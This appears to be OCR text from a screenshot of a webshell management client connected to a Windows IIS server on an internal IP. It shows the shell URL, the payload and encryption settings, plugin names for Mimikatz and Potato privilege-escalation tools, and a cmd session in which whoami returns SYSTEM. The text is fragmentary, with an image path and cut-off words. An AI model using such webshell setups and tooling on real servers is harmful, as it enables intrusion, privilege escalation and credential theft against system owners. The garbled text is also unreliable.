 Url:http://192.168.144.205:8801/aspx/time/yuan.asmx Payload:CShapDynamicPayload Cryption:CSHAP_ASMX_AES_BASE64_dat
ShellcodeLoader SuperTerminal HttpProxy lemon EfsPotato Mimikatz BadPotat
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情
命令模板 cmd /c "{command}" 2>&1
currentDir:c:/windows/system32/inetsrv/
fileRoot:[C:\, D:\]
currentUser:SYSTEM
osInfo:Microsoft Windows NT 6.2.9200.0
c:/windows/system32/inetsrv/ >whoami
nt authority\system
c:/windows/system32/inetsrv/ >dir
C
6C2B-9866
c:\windows\system32\inetsrv
2024/11/11 17:55 <DIR> .
2024/11/11 17:55 <DIR> ..